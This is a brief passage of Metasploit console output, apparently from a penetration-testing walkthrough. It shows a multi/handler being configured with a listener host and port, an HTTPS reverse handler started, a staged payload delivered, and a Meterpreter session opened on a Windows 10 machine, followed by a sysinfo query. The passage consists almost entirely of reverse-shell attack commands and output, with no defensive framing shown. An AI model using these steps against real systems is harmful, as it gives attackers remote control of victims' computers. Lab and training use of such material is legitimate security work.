 Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST
LHOST => 192.168.2.21
msf6 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https:// :8080
[*] https:// :8080 handling request from (UUID: xtrz3gox) Staging x86 payload (176220 bytes) ...
[*] Meterpreter session 1 opened ( :8080 -> 127.0.0.1) at 2021-09-07 19:09:28 -0400
meterpreter > sysinfo
Computer : MSEDGEWIN10
OS : Windows 10 (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP